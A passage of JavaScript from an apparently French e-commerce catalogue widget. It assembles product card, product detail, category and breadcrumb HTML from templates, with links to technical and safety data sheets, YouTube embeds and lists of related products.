		tempHtml = tempHtml.replace('{{conditionnement}}', (p.hasOwnProperty('co') ? (ecareData.options.produit.affichageCarte.afficherLeConditionnement && p.co.trim().length > 0 ?'<div class="ec-product-condition" itemprop="itemCondition">{{lang.conditionnement}} ' + p.co + '</div>':'') : ''));
		tempHtml = tempHtml.replace('{{designation}}', ecareData.options.produit.affichageCarte.afficherLaDesignation?'<div class="ec-product-name" itemprop="name">' + p.d + '</div>':'');
		tempHtml = tempHtml.replace('{{description}}', ecareData.options.produit.affichageCarte.afficherLaDescription?'<div class="ec-product-description" itemprop="description">' + p.des.replace(/(\|\|)/gmi, '<br />') + '</div>':'');
		// tempHtml = tempHtml.replace('{{description}}', ecareData.options.produit.affichageCarte.afficherLaDescription?'<div class="ec-product-description" itemprop="description">' + p.des.replace(new RegExp('[\|\|]', 'g'), '<br />') + '</div>':'');
		
		tempHtml = tempHtml.replace('{{url}}', ecareGenerateUrl({level:0,product:p.c,designation:p.du+'_'+p.r,search:'',page:1,mrq:{},fou:{},univers:{},wc:{}}));

		
		var tempWCMiniature = '';
		var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|';
		for(var wc in p) {
			if(wc.indexOf('wc-') > -1) {
				for(var cwc in ecareData.catalog.wc) {
					if(cwc === wc) {
						if(wcIgnore.indexOf('|' + ecareData.catalog.wc[wc].c + '|') === -1) {
							if(ecareData.catalog.wc[wc].m === true) {
								if(p[wc] === 'X' || p[wc] === 'TRUE' && p[wc] !== 'true' || p[wc] === true || p[wc] === '1' || p[wc] === 1) {
									tempWCMiniature += '<img src="' + ecareData.catalog.ud + '/wc/images/' + wc + '.png" onerror="this.onerror=null;this.src=\'' + ecareData.catalog.ud + '/data/wc/images/' + wc + '.png\';"  class="ec-wc-miniature" alt="' + ecareData.catalog.wc[wc].d + '" title="' + ecareData.catalog.wc[wc].d + '">';
								}
							}
						}
						break;
					}
				}
			}
		}
		
		if(tempWCMiniature.length > 0) {
			tempWCMiniature = '<div class="ec-p">' + tempWCMiniature + '</div>';
		}

		var tempMoreImage = '';
		if(p.t && ecareData.options.produit.affichageCarte.afficherFT || p.s && ecareData.options.produit.affichageCarte.afficherFDS) {
			tempMoreImage += '<div class="ec-p">';
			if(p.t && ecareData.options.produit.affichageCarte.afficherFT) {
				tempMoreImage += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft ec-bg-color ec-color ec-accent-hover ec-p" title="{{lang.telechargerLaFT}}"><span></span>{{lang.FT}}</a>';
			}
			if(p.s && ecareData.options.produit.affichageCarte.afficherFDS) {
				tempMoreImage += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds ec-bg-color ec-color ec-accent-hover ec-p" title="{{lang.telechargerLaFDS}}"><span></span>{{lang.FDS}}</a>';
			}
			tempMoreImage += '</div>';
		}
		tempHtml = tempHtml.replace(/\{\{moreImage\}\}/gmi, '<div class="ec-flex">' + tempWCMiniature + '<div class="ec-flex-1"></div>' + tempMoreImage + '</div>');
		tempHtml = tempHtml.replace('{{more}}', '');

		return tempHtml;
	}

	function ecareProductFiche(p) {
		var tempHtml = ecareData.templateProductFiche;
		tempHtml = tempHtml.replace('{{scriptBasePath}}', ecareData.scriptBasePath);
		tempHtml = tempHtml.replace('{{code}}', p.c);
		tempHtml = tempHtml.replace(/\{\{urlImage\}\}/gmi, (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/photos/zooms/' + p.c + '.jpg');
		tempHtml = tempHtml.replace(/\{\{designationImage\}\}/gmi, '{{lang.imageDe}} ' + p.d);
		tempHtml = tempHtml.replace('{{reference}}', ecareData.options.produit.affichageComplet.afficherLaReference?'<div class="ec-product-identifier ec-flex-1" itemprop="identifier">{{lang.ref}} ' + p.r + '</div>':'');
		tempHtml = tempHtml.replace('{{conditionnement}}', (p.hasOwnProperty('co') ? (ecareData.options.produit.affichageComplet.afficherLeConditionnement && p.co.trim().length > 0 ?'<div class="ec-product-condition" itemprop="itemCondition">{{lang.conditionnement}} ' + p.co + '</div>':''):''));
		tempHtml = tempHtml.replace('{{designation}}', ecareData.options.produit.affichageComplet.afficherLaDesignation?'<div class="ec-product-name" itemprop="name">' + p.d + '</div>':'');

		var tempFamille = '';
		if(ecareData.options.produit.affichageComplet.afficherFamilles) {
			tempFamille += '<label class="ec-pt">' + ecareData.lang.retrouvezCeProduitDansLesCategorieSuivantes + '</label><div class="ec-p">';
		}
		ecareData.query.computed.l1 = 0;
		ecareData.query.computed.l2 = 0;
		ecareData.query.computed.l3 = 0;
		ecareData.query.computed.des = p.d;
		ecareData.query.computed.d1 = '';
		ecareData.query.computed.d2 = '';
		ecareData.query.computed.d3 = '';
		if(p.l1 > 0) {
			for(var i = 0; i < ecareData.catalog.level1.length; i++) {
				if(ecareData.catalog.level1[i].c === p.l1) {
					ecareData.query.computed.l1 = p.l1;
					ecareData.query.computed.d1 = ecareData.catalog.level1[i].u;
					if(ecareData.options.produit.affichageComplet.afficherFamilles) {
						tempFamille += '<a href="' + ecareGenerateUrl({levelPos:1,level:p.l1,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,search:'',page:1,wc:{}}) + '" class="ec-card ec-famille-origine ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>' + ecareData.catalog.level1[i].d + '</a>';
					}
					break;
				}
			}
			
			if(p.l2 > 0) {
				for(var i = 0; i < ecareData.catalog.level2.length; i++) {
					if(ecareData.catalog.level2[i].c === p.l2) {
						ecareData.query.computed.l2 = p.l2;
						ecareData.query.computed.d2 = ecareData.catalog.level2[i].u;
						if(ecareData.options.produit.affichageComplet.afficherFamilles) {
							tempFamille += '<a href="' + ecareGenerateUrl({levelPos:2,level:p.l2,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,search:'',page:1,wc:{}}) + '" class="ec-card ec-famille-origine ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>' + ecareData.catalog.level2[i].d + '</a>';
						}
						break;
					}
				}
				
				if(p.l3 > 0) {
					for(var i = 0; i < ecareData.catalog.level3.length; i++) {
						if(ecareData.catalog.level3[i].c === p.l3) {
							ecareData.query.computed.l3 = p.l3;
							ecareData.query.computed.d3 = ecareData.catalog.level3[i].u;
							if(ecareData.options.produit.affichageComplet.afficherFamilles) {
								tempFamille += '<a href="' + ecareGenerateUrl({levelPos:3,level:p.l3,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,search:'',page:1,wc:{}}) + '" class="ec-card ec-famille-origine ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>' + ecareData.catalog.level3[i].d + '</a>';
							}
							break;
						}
					}
				}
			}
		}
		if(ecareData.options.produit.affichageComplet.afficherFamilles) {
			tempFamille += '</div>';
		}

		var tempTab = '';

		if(ecareData.options.produit.affichageComplet.afficherLaDescription && p.des.length > 0 && ecareData.options.produit.affichageComplet.dispositionDescription === 'default') {
			tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-description" checked="checked">' +
			'<label class="ec-pt" for="ec-product-detail-tab-description">' + ecareData.lang.description.replace(/\s*:\s*$/gmi, '') + '</label>' +
			'<div class="ec-product-detail-tab ec-product-description ec-p" itemprop="description">' +
				p.des.replace(/(\|\|)/gmi, '<br />') +
			'</div>';
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'default') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-documentation" ' + (tempTab.length === 0 ? 'checked="checked"' : '') + '>' +
				'<label class="ec-pt" for="ec-product-detail-tab-documentation">' + ecareData.lang.documentation.replace(/\s*:\s*$/gmi, '') + '</label>' +
				'<div class="ec-product-detail-tab ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempTab += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempTab += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempTab += '</div>';
			}
		}

		var tempWCMiniature = '';
		var tempYoutube = [];
		var tempShowYoutube = false;
		var tempTabAutre = '';
		var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|';
		for(var wc in p) {
			if(wc.indexOf('wc-') > -1) {
				for(var cwc in ecareData.catalog.wc) {
					if(cwc === wc) {
						if(wcIgnore.indexOf('|' + ecareData.catalog.wc[wc].c + '|') === -1) {
							if(ecareData.catalog.wc[wc].a > 2) {
								// TYPE DE CHAMPS COMPLEMENTAIRES
								// CONST CTE_TYPE_AUCUN 				= -1	' Ne pas filtrer
								// CONST CTE_TYPE_SINGLE 				= 0		' Une seule valeur n'est sélectionnable dans une liste
								// CONST CTE_TYPE_MULTI 				= 1		' Plusieurs valeurs sont sélectionnables dans une liste
								// CONST CTE_TYPE_RANGE 				= 2		' Il y a un min et un max
								// CONST CTE_TYPE_BIN 					= 3		' Afficher une checkbox Oui et une checkbox Non
								// CONST CTE_TYPE_FAMILLE 				= 4		' Catégorie de produit / Famille de haut niveau / Client / Métier
								// CONST CTE_TYPE_SINGLE_SELECT			= 5		' Parmis une liste de valeurs, afficher une liste déroulante à choix unique
								// CONST CTE_TYPE_MULTI_SELECT			= 6		' Parmis une liste de valeurs, afficher une liste déroulante à choix multiple
								// CONST CTE_TYPE_RANGE_CURSEUR			= 7		' Saisir un minimum et un maximum sous forme de curseur
								// CONST CTE_TYPE_BIN2					= 8		' Afficher une case à cocher Oui ET une case à cocher Non
								
								// AFFICHAGE DES CHAMPS COMPLEMENTAIRES
								// CONST CTE_TYPE_AFFICHAGE_DEFAUT 		= 0		' Afficher normalement (par groupe ou dans 'autres caractéristiques'
								// CONST CTE_TYPE_AFFICHAGE_CACHER 		= 1		' Ne peas afficher dans la fiche de l'article
								// CONST CTE_TYPE_AFFICHAGE_LISTE_ART	= 2		' Afficher comme une liste d'articles
								// CONST CTE_TYPE_AFFICHAGE_TEXTE 		= 3		' Afficher comme du texte
								// CONST CTE_TYPE_AFFICHAGE_LIEN 		= 4		' Afficher comme un lien externe
								// CONST CTE_TYPE_AFFICHAGE_YOUTUBE 	= 5		' Afficher comme une vidéo youtube
								// CONST CTE_TYPE_AFFICHAGE_OUINON 		= 6		' Afficher comme une vidéo youtube
								
								
								if(ecareData.catalog.wc[wc].a === 0) { // Afficher normalement (par groupe ou dans 'autres caractéristiques'
								} else if(ecareData.catalog.wc[wc].a === 1) { // Ne pas afficher
								} else if(ecareData.catalog.wc[wc].a === 2) { // Liste d'article
								} else if(ecareData.catalog.wc[wc].a === 3) { // Texte libre
									tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) +
									'<div class="ec-wc-' + wc.replace('wc-', '') + '-parent">' +
									'<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>' +
									'<div class="ec-p ec-wc-' + wc.replace('wc-', '') + '">' + p[wc] + '</div>' +
									'</div>';
								} else if(ecareData.catalog.wc[wc].a === 4) { // URL / lien externe 
									tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) +
									'<div class="ec-wc-' + wc.replace('wc-', '') + '-parent">' +
									'<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>' +
									'<div class="ec-p">' +
									'<a href="' + p[wc] + '" target="_blank" class="ec-wc-url ec-wc-' + wc.replace('wc-', '') + ' ec-card ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>' + p[wc] + '</a>' +
									'</div>' +
									'</div>';
								} else if(ecareData.catalog.wc[wc].a === 5) { // Video youtube
									var urlVideo = p[wc];
									// https://youtu.be/SQY3zd-xyMk
									// https://www.youtube.com/embed/SQY3zd-xyMk
									// https://www.youtube-nocookie.com/embed/SQY3zd-xyMk
									// https://www.youtube.com/watch?v=SQY3zd-xyMk&ab_channel=MoonlightMusic
									// https://www.youtube.com/watch?v=trteRA98FTk&feature=emb_logo

									if(/youtube|youtu.be/gmi.test(urlVideo)) {
										if(/\/embed\//gmi.test(urlVideo)) {
											// urlVideo = urlVideo.replace(/^http[s]?:\/\/(www\.)?youtu[\.]?be[^\/]*[^(embed)]*\/embed\//gmi, '');
											urlVideo = urlVideo.replace(/^.*\/embed\//gmi, '');
											urlVideo = urlVideo.replace(/(\?|\/).*$/gmi, '');
											urlVideo = urlVideo.replace(/&.*$/gmi, '');
											// urlVideo = 'https://www.youtube.com/embed/' + urlVideo;
											urlVideo = 'https://www.youtube-nocookie.com/embed/' + urlVideo;
										} else if(/\/watch\?/gmi.test(urlVideo)) {
											urlVideo = urlVideo.replace(/^.*\/watch\?v=/gmi, '');
											urlVideo = urlVideo.replace(/&.*$/gmi, '');
											// urlVideo = 'https://www.youtube.com/embed/' + urlVideo.replace(/(\?|&|\/).*$/gmi, '');
											urlVideo = 'https://www.youtube-nocookie.com/embed/' + urlVideo.replace(/(\?|&|\/).*$/gmi, '');
										} else {
											urlVideo = urlVideo.replace(/^.*youtu.*\//gmi, '');
											urlVideo = urlVideo.replace(/\/.*$/gmi, '');
											urlVideo = urlVideo.replace(/\?.*$/gmi, '');
											urlVideo = 'https://www.youtube-nocookie.com/embed/' + urlVideo;
										}
									}
									if(urlVideo.trim().length > 0) {
										// tempTab += '<iframe width="560" height="315" src="https://www.youtube.com/embed/SQY3zd-xyMk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
										// tempTab += '<iframe width="560" height="315" src="https://www.youtube-nocookie.com/embed/SQY3zd-xyMk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
										var tempYoutubeIframe = '<iframe class="ec-wc-youtube" width="560" height="315" src="' + urlVideo + '" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
									
										if(ecareData.options.produit.affichageComplet.dispositionYoutube === 'slider') {
											tempYoutube.push(tempYoutubeIframe);
										} else { // Autre
											tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) + '<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>';
											tempTabAutre += '<div class="ec-p">' + tempYoutubeIframe + '</div>';
											if(ecareData.options.produit.affichageComplet.dispositionAutre === 'default') {
												tempShowYoutube = true;
											}
										}
									}
								} else if(ecareData.catalog.wc[wc].a === 6) { // Valeur oui/non
									tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) + '<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>';
									tempTabAutre += /^(x|1)$/gmi.test(p[wc].trim()) ? 'oui' : 'non';
								}
							} else if(ecareData.catalog.wc[wc].m === true) { // Miniature
								if(p[wc] === 'X' || p[wc] === 'TRUE' && p[wc] !== 'true' || p[wc] === true || p[wc] === '1' || p[wc] === 1) {
									tempWCMiniature += '<img src="' + ecareData.catalog.ud + '/wc/images/' + wc + '.png" onerror="this.onerror=null;this.src=\'' + ecareData.catalog.ud + '/data/wc/images/' + wc + '.png\';" class="ec-wc-miniature" alt="' + ecareData.catalog.wc[wc].d + '" title="' + ecareData.catalog.wc[wc].d + '">';
								}
							}
						}
						break;
					}
				}
			}
		}
		
		var tempBeforeImage = '';
		var tempAfterImage = '';
		var tempMoreImage = '';
		var tempSliderImage = '';
		var tempSliderThumb = '';
		
		if(tempWCMiniature.length > 0 || tempShowYoutube) {
			tempMoreImage += '<div class="ec-flex">' + (tempWCMiniature.length > 0 ? '<div class="ec-p">' + tempWCMiniature + '</div>' : '') + '<div class="ec-flex-1"></div>' + (tempShowYoutube? '<div class="ec-p"><label for="ec-product-detail-tab-autre"><img src="' + ecareData.scriptBasePath + 'catalogue/img/youtube.png"></label></div>' : '') + '</div>';
		}

		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-haut' || ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-bas') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				var tempFiche = '<div class="ec-p">' +
				'<label>' + ecareData.lang.documentation.replace(/\s*:\s*$/gmi, '') + '</label>' +
				'<div class="ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempFiche += '</div>'+
				'</div>';
		 		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-haut') {
					tempBeforeImage += tempFiche;
				} else if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-bas') {
					tempAfterImage += tempFiche;
				}
			}
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionAutre === 'gauche-bas') {
			if(tempTabAutre.length > 0) {
				tempAfterImage += '<div class="ec-p">' +
				(ecareData.lang.autre.length ? '<label class="ec-pt">' + ecareData.lang.autre + '</label>' : '') +
					'<div class="ec-p">' +
						tempTabAutre +
					'</div>' +
				'</div>';
			}
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionYoutube === 'slider') {
			for(var i = 0; i < tempYoutube.length; i++) {
				tempSliderImage += '<li class="splide__slide">' +
					tempYoutube[i] +
				'</li>';
				tempSliderThumb += '<li class="splide__slide">' +
					'<img src="' + ecareData.scriptBasePath + 'catalogue/img/youtube.png">' +
				'</li>'; 
			}
		}

		tempHtml = tempHtml.replace('{{beforeImage}}', tempBeforeImage);
		tempHtml = tempHtml.replace(/\{\{moreImage\}\}/gmi, tempMoreImage);
		tempHtml = tempHtml.replace('{{afterImage}}', tempAfterImage);
		tempHtml = tempHtml.replace('{{sliderImage}}', tempSliderImage);
		tempHtml = tempHtml.replace('{{sliderThumb}}', tempSliderThumb);
 
 		if(ecareData.options.produit.affichageComplet.dispositionAutre === 'default') {
			if(tempTabAutre.length > 0) {
				tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-autre" ' + (tempTab.length === 0 ? 'checked="checked"' : '') + '>' +
					'<label class="ec-pt" for="ec-product-detail-tab-autre">' + ecareData.lang.autre.replace(/\s*:\s*$/gmi, '') + '</label>' +
					'<div class="ec-product-detail-tab ec-p">' +
					tempTabAutre +
				'</div>';
			}
		}
 
		if(ecareData.options.produit.affichageComplet.dispositionFamilles === 'default') {
			tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-familles" ' + (tempTab.length === 0 ? 'checked="checked"' : '') + '>' +
				'<label class="ec-pt" for="ec-product-detail-tab-familles">' + ecareData.lang.famille.replace(/\s*:\s*$/gmi, '') + '</label>' +
				'<div class="ec-product-detail-tab ec-p">' +
				tempFamille +
			'</div>';
		}

		if(tempTab.length > 0) {
			tempTab = '<div class="ec-product-detail-tabs">' + tempTab + '</div>';
		}

		if(ecareData.options.produit.affichageComplet.dispositionDescription === 'droite-haut') {
			if(ecareData.options.produit.affichageComplet.afficherLaDescription && p.des.length > 0) {
				tempTab = (ecareData.lang.description.length ? '<label class="ec-pt">' + ecareData.lang.description + '</label>' : '') +
				'<div class="ec-product-description ec-p" itemprop="description">' +
					p.des.replace(/(\|\|)/gmi, '<br />') +
				'</div>' + tempTab;
			}
		}

		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'droite-haut') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				var tempFiche = (ecareData.lang.documentation.length ? '<label class="ec-pt">' + ecareData.lang.documentation + '</label>' : '') +
				'<div class="ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempFiche += '</div>';
				tempTab = tempFiche + tempTab;
			}
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionFamilles === 'droite-haut') {
			tempTab = tempFamille + tempTab;
		}

		if(ecareData.options.produit.affichageComplet.dispositionDescription === 'droite-bas') {
			if(ecareData.options.produit.affichageComplet.afficherLaDescription && p.des.length > 0) {
				tempTab += (ecareData.lang.description.length ? '<label class="ec-pt">' + ecareData.lang.description + '</label>' : '') +
				'<div class="ec-product-description ec-p" itemprop="description">' +
					p.des.replace(/(\|\|)/gmi, '<br />') +
				'</div>';
			}
		}

		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'droite-bas') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				var tempFiche = (ecareData.lang.documentation.length ? '<label class="ec-pt">' + ecareData.lang.documentation + '</label>' : '') +
				'<div class="ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempFiche += '</div>';
				tempTab = tempTab + tempFiche;
			}
		}

		if(ecareData.options.produit.affichageComplet.dispositionFamilles === 'droite-bas') {
			tempTab = tempTab + tempFamille;
		}
 
 
		if(ecareData.options.produit.affichageComplet.dispositionAutre === 'droite-bas') {
			if(tempTabAutre.length > 0) {
				tempTab += (ecareData.lang.autre.length ? '<label class="ec-pt">' + ecareData.lang.autre + '</label>' : '') +
				'<div class="ec-p">' +
					tempTabAutre +
				'</div>';
			}
		}

		tempHtml = tempHtml.replace('{{tab}}', tempTab);
		 
		var tempMore = '';
		if(p.hasOwnProperty('al')) {
			if(p.al != null && p.al != undefined && p.al.replace(/\||>|\s*/gmi, '').length > 0) {
				var listGroup = p.al.split(/(?=>)/gmi);
				tempMore += '<div class="ec-p">' +
				'<label>Articles complémentaires :</label>' +
				'<div class="ec-p">';

				for(var i = 0; i < listGroup.length; i++) {
					var listArt = listGroup[i].split('||');
					var listArtStarted = false;


					for(var j = 0; j < listArt.length; j++) {
						if(j === 0 && />/gmi.test(listArt[j])) {
							tempMore += '<label>' + listArt[j].replace(/^\s*>\s*/gmi, '').trim() + ' : </label>';
						} else if(listArt[j].trim().length > 0) {
							if(!listArtStarted) {
								listArtStarted = true;
								if(ecareData.options.produit.affichageComplet.dispositionListesDeProduits === 'slider') {
									tempMore += '<div class="splide slider-al slider-al-' + i + '">' +
									'<div class="splide__track">' +
										'<ul class="splide__list ec-page">';
								} else { // Grille
									tempMore += '<div class="ec-page">';
								}
							}
							var artCode = listArt[j];
							
							for(var k = 0; k < ecareData.catalog.products.length; k++) {
								if(ecareData.catalog.products[k].c == artCode) {
									if(ecareData.options.produit.affichageComplet.dispositionListesDeProduits === 'slider') {
										tempMore += '<li class="splide__slide">' + ecareProduct(ecareData.catalog.products[k]) + '</li>';
									} else { // Grille
										tempMore += ecareProduct(ecareData.catalog.products[k]);
									}
								}
							}
						}
					}

					if(listArtStarted) {
						if(ecareData.options.produit.affichageComplet.dispositionListesDeProduits === 'slider') {
							tempMore += '</ul>' +
								'</div>' +
							'</div>';
						} else { // Grille
							tempMore += '</div>';
						}
					}
				}
				tempMore += '</div>' +
				'</div>';
			}
		}
 
		/*
		for(var wc in p) {
			if(wc.indexOf('wc-') > -1) {
				for(var cwc in ecareData.catalog.wc) {
					if(cwc === wc) {
						var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|'
						if(ecareData.catalog.wc[wc].a === 2 && wcIgnore.indexOf('|' + ecareData.catalog.wc[wc].c + '|') === -1) {
							
							tempMore += '-' + p.wc[wc] + '-';
						}
					}
				}
			}
		}
		*/

		tempHtml = tempHtml.replace('{{more}}', tempMore);

		return tempHtml;
	}
	 
	function ecareLevel(level) {
		var tempHtml = ecareData.templateLevel;
		tempHtml = tempHtml.replace('{{scriptBasePath}}', ecareData.scriptBasePath);
		tempHtml = tempHtml.replace('{{urlImage}}', (ecareData.options.urlPrivate.length > 0 ? ecareData.options.urlPrivate : ecareData.catalog.ue) + '/module-de-vente/specs/images/' + ecareData.options.familleModeNavigation + '/' + level.c + (ecareData.options.level.imageOriginale?'-o':'') + '.png');
		tempHtml = tempHtml.replace('{{designationImage}}', '{{lang.imageDe}} ' + level.d);
		tempHtml = tempHtml.replace('{{designation}}', level.d);
		tempHtml = tempHtml.replace('{{url}}', ecareGenerateUrl({levelPos:1,level:level.c,designation:level.u+'_'+level.r,search:'',wc:{}}));
		
		if(ecareData.theme.levelCouleurOriginale && level.v != null && level.v != undefined && level.v.length > 2) {
			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), 'style="background-color:#' + level.v + ';"');
		} else {
			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), '');
		}

		return tempHtml;
	}
	
	function ecareBreadcrumb() {
		if(ecareData.options.filAriane.afficher) {
			var resultBreadcrumb = '<div class="ec-card ec-bg-color ec-color ec-mb ec-flex-sm">' + 
				'<ul class="ec-breadcrumb ec-breadcrumb-separator-' + ecareData.options.filAriane.separateur + ' ec-flex-1" itemscope itemtype="https://schema.org/BreadcrumbList">' + 
					'<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">' + 
						'<button type="button" class="ec-color ec-accent-hover ec-filters-toggle" onclick="document.querySelector(\'.ec-filters\')" itemprop="item">☰</button>' + 
					'</li>' +
					'<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">' + 
						'<a href="' + ecareGenerateUrl({level:0,product:0,search:'',page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover" itemprop="item"><span itemprop="name">{{lang.nosProduits}}</span><meta itemprop="position" content="1" /></a>' + 
					'</li>';

			if(ecareData.options.filAriane.famille) {
				// On génère le "fil d'ariane" (listes des familles sélectionnées)
				var tempBreadcrumb = '',
					des = '{{lang.selectionnerFamille}}',
					microdataBreadcrumbPosition = 1;

				for(var i = 0; i < ecareData.catalog.level1.length; i++) {
					if(ecareData.catalog.level1[i].x === 'X') {
						if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
							microdataBreadcrumbPosition++;
							des = ecareData.catalog.level1[i].d;
